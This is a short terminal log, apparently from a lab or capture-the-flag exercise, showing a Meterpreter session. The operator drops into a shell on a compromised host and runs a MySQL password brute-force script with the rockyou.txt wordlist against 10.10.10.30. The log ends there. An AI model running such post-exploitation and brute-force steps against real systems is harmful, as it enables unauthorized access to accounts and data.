 meterpreter > shell
Process 4817 created.
Channel 6 created.
ls
mysql_brute.sh
rockyou.txt
bash mysql_brute.sh
Пользователь не указан
bash mysql_brute.sh user rockyou.txt 10.10.10.30